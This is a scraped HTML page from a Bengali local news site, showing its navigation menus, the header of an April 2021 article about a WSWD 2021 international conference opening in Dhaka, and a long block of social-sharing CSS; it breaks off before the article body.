        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="খুঁজুন" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.bikrampurkhobor.com/">প্রচ্ছদ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="সব পোস্ট দেখুন অন্যান্য" class="entry-crumb" href="https://www.bikrampurkhobor.com/category/uncategorized/">অন্যান্য</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ঢাকায় চতুর্থ WSWD ২০২১ আন্তর্জাতিক সম্মেলনের উদ্বোধন</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-11479" class="post-11479 post type-post status-publish format-standard has-post-thumbnail category-uncategorized category-208" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.bikrampurkhobor.com/category/uncategorized/">অন্যান্য</a></li><li class="entry-category"><a  href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ঢাকায় চতুর্থ WSWD ২০২১ আন্তর্জাতিক সম্মেলনের উদ্বোধন</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">পোস্ট করেছেন</div> <a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-03T23:14:14+06:00" >03/04/2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be%e0%a7%9f-%e0%a6%9a%e0%a6%a4%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%a5-wswd-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%a7-%e0%a6%86%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%b0%e0%a7%8d/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-11479">6</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
